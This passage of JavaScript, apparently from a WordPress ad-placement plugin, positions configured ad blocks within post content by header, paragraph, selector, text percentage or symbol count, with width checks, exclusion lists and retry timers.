        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
